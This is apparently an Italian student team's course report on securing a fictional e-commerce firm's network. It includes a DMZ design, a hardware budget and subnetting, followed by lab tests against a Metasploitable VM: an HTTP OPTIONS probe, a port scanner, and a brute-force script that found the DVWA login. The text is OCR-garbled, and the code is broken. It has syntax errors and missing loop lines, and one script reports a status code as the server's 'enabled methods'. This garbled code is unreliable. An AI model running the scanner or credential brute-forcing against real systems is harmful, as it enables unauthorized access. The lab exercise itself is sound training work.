Building Week S4/L1

Siamo stati ingaggiati dalla compagnia Theta per eseguire delle valutazioni di sicurezza su alcune delle infrastrutture critiche dei loro data center. Il perimetro delle attività si concentra principalmente su: -Un Web server che espone diversi servizi su internet (e quindi accessibili al pubblico)

- -Un Application server che espone sulla rete interna un applicativo di e-commerce accessibile dai soli impiegati della compagnia Theta (quindi non accessibile da resti esterne, ovvero internet) In base alle informazioni sopra, il capo della sicurezza informatica di Theta, chiamato anche CISO (chief information security officer), ci richiede:
- Di proporre un modello (design) di rete per mettere in sicurezza le due componenti critiche, includendo nell'analisi i dispositivi di sicurezza che potrebbero servire per aumentare la protezione della rete.
- 2. 2. Di effettuare dei test puntuali sulle due componenti critiche per valutarne lo stato di sicurezza. Nella fattispecie, il CISO ci chiede di effettuare i controlli riportati nella slide successiva



FUJIKO SECURITY S.R.L.

Meneo Nicola
Curcio Mazzone Fabiola
Pirrera Stefano
Salvatore Davide
Fougani Omar
Deiana Mattia
Mattia Chiriatti



Design di rete per la messa in sicurezza delle componenti critiche oggetto di analisi:

AZIENDA \rightarrow Theta S.r.l.;

ORGANICO → 25 dipendenti;


TIPOLOGIA -> E-commerce, medio-piccole dimensioni.







La nuova rete



FIREWALL PERIMETRALE	PERIMETRO DI SICUREZZA TRA RETE ESTERNA ED INTERNA				
WAN WORLD AREA NETWORK					
LAN LOCAL AREA NETWORK					
DMZ	DEMILITARIZED ZONE				
IPS	INTRUSION PREVENTION SYSTEM				
IDS	INTRUSION DETECTION SYSTEM				
WAF	WEB APPLICATIN FIREWALL				
ROUTER	INSTRADATORE DI PACCHETTI TRA RETI DIVERSE				
SWITCH	INSTRADATORE DI PACCHETTI NELLA STESSA RETE				
SERVER	SISTEMA INFORMATICO CHE FORNISCE SERVIZI				

Il preventivo

In correlazione alla realizzazione della nuova rete, abbiamo anche elaborato un preventivo di spesa per il direttore dell'azienda

Dispositivo	Quantità	Prezzo	Totale
Firewall	x1	€ 2.000,00	€ 2.000,00
Router	x1	€ 1.949,00	€ 1.949,00
Switch	x5	€ 532,00	€ 2.660,00
Computer	x25	€ 479,00	€ 11.975,00
Server	x3	€ 3.568,00	€ 10.704,00
Cavo Cat6	x1	€ 430,00	€ 430,00
Manodopera	x7	€ 3.000,00	€ 21.000,00
Totale spese:	€ 50.718,00		



Firewall Cisco ASA5516-FPWR-K9



Router Cisco CISCO3945E/K9



Server HP ML350 GEN10 24SFF



Switch Ethernet 48 Porte Gigabit Web-Managed Con 4 Porte SFP I-SWHUB GBE-48




Cavo di Rete Solido da Installazione Cat 6 da Esterno U/Utp Guaina Pe in Rame Matassa 305 Mt

Computer Dell 7460 All In One, 23,8" FHD

Subnet


La subnet è una porzione logica di una rete IP più grande, la quale viene suddivisa al fine di migliorare l'efficienza e la sicurezza della rete



192.168.50.0

192.168.51.0

192.168.52.0




La nuova rete


La procedura di subnetting ha prodotto una suddivisione che possiamo vedere riportata in tabella:

192.168.50.0 (IPv4)	192.168.51.0	192.168.52.0
192.168.50.1 (gateway)	192.168.51.1	192.168.52.1
192.168.50.15 (broadcast)	192.168.51.15	192.168.52.15
da 192.168.50.2 a 192.168.50.14 (range host)	da 192.168.51.2 a 192.168.51.14	da 192.168.52.2 a 192.168.52.14

La nuova rete

Assegnazione degli IP





Physical Co	nfin	Desktop	Programming	Attributes			
		Desktop	Frogramming	Attributes			=
Configuration							Χ
nterface IP Configuration		tEthernet	0				~
ODHCP			Static				
IPv4 Address			192.168.52	.2			
Subnet Mask			255.255.25	5.240			
Default Gatew	ay		192.168.52	.1			
DNS Server			0.0.0.0				
IPv6 Configura	tion						
Automatic	:		 Static 				
IPv6 Address					1		
Link Local Ad	dress		FE80::290:	2BFF:FE42:2C36			
Default Gatew	ay						
DNS Server							
802.1X							
Use 802.1	X Secu	rity					
Authentication	1	MD	5			~	
Username							
Password							

Il testing

Abbiamo come prima cosa scritto un programma in Python, con l'utilizzo della libreria http.client, per eseguire una richiesta di tipo "OPTIONS" verso un sistema di destinazione specificato dall'utente, attraverso il corrispettivo indirizzo IP e porta. L'obiettivo principale è determinare i metodi HTTP attivi sul server di destinazione. Nel nostro caso abbiamo utilizzato l'indirizzo IP e la porta della macchina virtuale Metasploitable (macchina vittima) con IP 192.168.1.99 che opera sulla porta di default 80.

```
1 import http.client
2
3 host = input ("Insert target system host/IP: ")
4 port= input("Insert target system port (default port 80): ")
5
6 if (port= ""):
7    port= 80
8
9 try:
10    connection= http.client.HTTPConnection(host, port)
11    connection.request("OPTIONS", "/")
12    response = connection.getresponse()
13    print("Enabled methods are: ",response.status)
14    connection.close()
15 except ConnectionRefusedError:
16    print("Connection Failed")
17
```

```
(kali@kali)-[~/Desktop]
$ python httpstatus.py
Insert target system host/IP: 192.168.1.99
Insert target system port (default port 80):
Enabled methods are: 200
```

Building Week S4/L1 Il testing

Successivamente abbiamo mirato specificatamente alla porta 80.
L'obiettivo era verificare che la porta fosse aperta e funzionante.
Per condurre questa verifica, abbiamo sviluppato un ulteriore programma in Python utilizzando la libreria socket. Questo secondo script è stato progettato per connettersi al sistema di destinazione sulla porta 80 e confermarne la disponibilità.

```
1 import socket
 3 target= input("Enter the IP address to scan: ")
 4 portrange= input("Enter the port range to scan (es: 5-200): ")
 6 lowport= int(portrange.split('-')[0])
 7 highport= int(portrange.split('-')[1])
 9 print("Scanning host", target, "from port", lowport, "to port", highport)
      port in range (lowport, highport):
11 for
12
      s= socket.socket(socket.AF_INET, socket.SOCK_STREAM)
13
      status= s.connect_ex((target,port))
14
      if(status=0):
           print(' Port', port, "- OPEN ")
15
16
          print("Port", port,"- CLOSED")
```


```
-(kali⊛kali)-[~/Desktop`

—
$ python port.py

Enter the IP address to scan: 192.168.1.99
Enter the port range to scan (es: 5-200): 70-90
Scanning host 192.168.1.99 from port 70 to port 90
Port 70 - CLOSED
Port 71 - CLOSED
Port 72 - CLOSED
Port 73 - CLOSED
Port 74 - CLOSED
Port 75 - CLOSED
Port 76 - CLOSED
Port 77 - CLOSED
Port 78 - CLOSED
Port 79 - CLOSED
 Port 80 - OPEN
Port 81 - CLOSED
Port 82 - CLOSED
Port 83 - CLOSED
Port 84 - CLOSED
```

Il testing

Con l'ausilio di Burp Suite, in concomitanza con l'attivazione del programma in Python realizzato per l'individuazione delle credenziali di accesso, abbiamo individuato le credenziali corrette: ovvero «admin» e «password» come da immagine qui a fianco.



Siamo nassati noi alla fase di

Siamo passati poi alla fase di attacco della macchina Metasploitable, cercando di individuare username e password dell'account di accesso alla DVWA che abbiamo creato in precedenza.

Il testing

```
1 import requests
3 target_url = "http://192.168.1.25/dvwa/vulnerabilities/brute/"
4 username_file = open("test_u.txt", "r")
5 password_file = open("test_p.txt", "r")
     usernames = username_file.readlines()
     passwords = password_file.readlines()
     for username in usernames:
             username = username.strip() # Rimuove spazi bianchi e caratteri di nuova linea
             password = password.strip()
             params = {'username': username, 'password': password, 'Login': 'Login'}
                  User-Agent': 'Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/115.0.5790.171 Safari/537.36',
                  Accept': 'text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7',
                  'Referer': 'http://192.168.1.25/dvwa/vulnerabilities/brute/',
                  'Cookie': 'security=low; PHPSESSID=25627f148cdd5dd36e5aae1bb9ea9a69',
                  'Connection': 'close'
                 response = requests.get(target_url, params=params, headers=headers)
                 response.raise_for_status() # Solleva un'eccezione per errori HTTP
                  if "Welcome to the password protected area" in response.text:
                      print(f"Successo - Username: {username}, Password: {password}")
                      print(f"Tentativo fallito - Username: {username}, Password: {password}")
             except requests.RequestException as e:
                 print(f"Errore nella richiesta HTTP: {e}")
     username_file.close()
     password_file.close()
```

Al fine di migliorare la sicurezza degli account aziendali dei dipendenti, consigliamo quanto segue:

- Utilizza una combinazione di caratteri complessa, evitando password ovvie come "admin" o "password". Usa maiuscole, minuscole, numeri e caratteri speciali
- 2. Abilita l'autenticazione a due fattori
- 3. Cambia le password regolarmente
- 4. Non condividere mai le credenziali, nemmeno coi colleghi
- 5. Fare attenzione alle mail sospette e non fornire mai le credenziali su siti web non sicuri
- 6. Monitorare regolarmente l'attività dell'account per rilevare eventuali accessi non autorizzati

